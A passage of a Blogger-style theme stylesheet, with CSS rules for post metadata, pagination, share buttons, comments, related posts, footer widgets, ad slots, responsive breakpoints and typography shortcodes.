margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 